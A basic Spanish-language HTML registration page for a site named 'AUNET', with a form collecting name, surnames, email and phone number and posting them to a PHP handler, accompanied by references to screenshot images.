
<file: from/form.html>
<!DOCTYPE html>
<html>
<head>
    <title>AUNET</title>
    <link rel="stylesheet" href="/css/stylefrom.css">
</head>
<body>
    <header>
        <h1>AUNET</h1>
        <nav>
            <a href="/index.html">Inicio</a>
        </nav>
    </header>

    <main>
        <h2>Registro</h2>

        <form action="guardar.php" method="POST">
            <label for="nombre">Nombre:</label>
            <input type="text" id="nombre" name="nombre" required><br>

            <label for="Apellido_paterno">Apellido paterno:</label>
            <input type="text" name="Apellido_paterno" id="Apellido_paterno" required><br>

            <label for="Apellido_materno">Apellido Materno:</label>
            <input type="text" name="Apellido_materno" id="Apellido_materno" required><br>

            <label for="correo">Correo:</label>
            <input type="email" name="correo" id="correo" placeholder="tu correo" autocomplete="email" required><br>

            <label for="Telefono">Numero de Telefono:</label>
            <input type="tel" name="Telefono" id="Telefono" autocomplete="tel" required><br>

            <input type="submit" value="Guardar">
        </form>
    </main>
</body>
</html>
</file>




